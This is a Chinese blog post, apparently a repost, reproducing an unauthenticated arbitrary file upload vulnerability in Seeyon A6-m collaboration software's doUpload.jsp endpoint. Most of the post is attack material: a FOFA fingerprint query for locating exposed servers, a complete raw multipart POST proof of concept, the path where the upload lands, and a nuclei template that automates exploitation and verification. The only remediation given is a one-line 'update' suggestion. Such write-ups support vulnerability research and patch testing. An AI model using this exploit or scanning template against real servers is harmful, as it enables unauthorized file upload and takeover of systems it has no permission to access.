热门标签
热门文章
- 1(java毕业设计源码下载)基于java(springboot)汽车票网上预定管理系统
- 2华为OD机试 - 租车骑绿岛(Java & JS & Python & C & C++)
- 3【SpringBoot应用篇】阿里云OSS对象存储_springboot+阿里云oss
- 4拥抱国产化,生态软件信创兼容适配之路_国产化适配
- 5【完美解决】应用程序无法正常启动(0xc000007b)请单击“确定”关闭应用程序_应用程序无法正常启动,请单击确定关闭应用程序
- 6腾讯地图系列(三):微信小程序引用插件的问题解决_添加失败,小程序类目不符合引用该类目插件的要求或主体类型不符合要求
- 7如何在Linux中查找Nginx安装目录_linux查看nginx安装目录
- 8大创项目学习日志(一)——中文分词软件的选择与尝试_大创日志
- 9库函数strcpy函数的实现_strcpy实现
- 10ComfyUI新宠,精准位置生成模型GLIGEN,附下载_gligen模型
当前位置: article > 正文
致远A6-m协同管理软件任意文件上传漏洞复现_致远a6-m协同软件漏洞
作者:Monodyee | 2024-04-08 21:24:08
赞
踩
致远a6-m协同软件漏洞
致远A6-m协同管理软件任意文件上传漏洞复现
1.漏洞介绍
致远A6-m协同管理软件doUpload.jsp接口存在任意文件上传漏洞,未授权的攻击者可以通过该漏洞上传恶意文件,从而控制服务器。
2.漏洞编号
| CVE | CNVD | CNNVD |
|---|---|---|
| - | - | - |
3.影响范围
| 名称 | 版本号 |
|---|---|
| - |
4.检索特征
FOFA:icon_hash=“277494963”

5.POC
POST http://127.0.0.1/yyoa/portal/tools/doUpload.jsp HTTP/1.1 Host: 127.0.0.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Content-Length: 219 Accept: */* Connection: close Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvI7BO1Qq69tqF3Fh Cookie: JSESSIONID=1BDC1511726B24DF9B75FD554960F96A; JSESSIONID=0B4A41EA32B167EC5531DD0F78E4C10D Origin: http://47.106.219.92:9090/ Accept-Encoding: gzip, deflate, br ------WebKitFormBoundaryvI7BO1Qq69tqF3Fh Content-Disposition: form-data; name="myfile"; filename="cghn8mdjms.txt" Content-Type: application/octet-stream www.cnvd.org.cn ------WebKitFormBoundaryvI7BO1Qq69tqF3Fh--
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18

https://x.x.x.x/yyoa/portal/upload/1709521517843.txt
nuclei脚本
id: seeyon-a6-m-doupload-fileupload info: name: 致远A6-m协同管理软件任意文件上传 author: hugh severity: critical description: 致远A6-m协同管理软件任意文件上传 reference: - none metadata: verified: true max-request: 2 fofa-query: 'icon_hash="277494963"' tags: seeyon,oa,fileuplaod variables: filename: "{{to_lower(rand_base(10))}}" boundary: "{{rand_base(16)}}" http: - raw: - | POST /yyoa/portal/tools/doUpload.jsp HTTP/1.1 Host: {{Hostname}} Content-Length: 298 Origin: {{BaseURL}} Content-Type: multipart/form-data; boundary=----WebKitFormBoundary{{boundary}} User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Accept: */* Cookie: JSESSIONID=1BDC1511726B24DF9B75FD554960F96A; JSESSIONID=0B4A41EA32B167EC5531DD0F78E4C10D Connection: close ------WebKitFormBoundary{{boundary}} Content-Disposition: form-data; name="myfile"; filename="{{filename}}.txt" Content-Type: application/octet-stream www.cnvd.org.cn ------WebKitFormBoundary{{boundary}}-- - | GET /yyoa/portal/upload/{{jspuploadfilename}} HTTP/1.1 Host: {{Hostname}} User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 extractors: - type: regex name: jspuploadfilename part: body group: 1 internal: true regex: - '(\d{13}\.txt)' matchers-condition: and matchers: - type: dsl dsl: - "status_code == 200 && contains((body_1), 'window.returnValue') && contains((body_2), 'www.cnvd.org.cn')"
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
6.修复建议
更新到最新版本
7.参考信息
声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/Monodyee/article/detail/388296
推荐阅读
相关标签




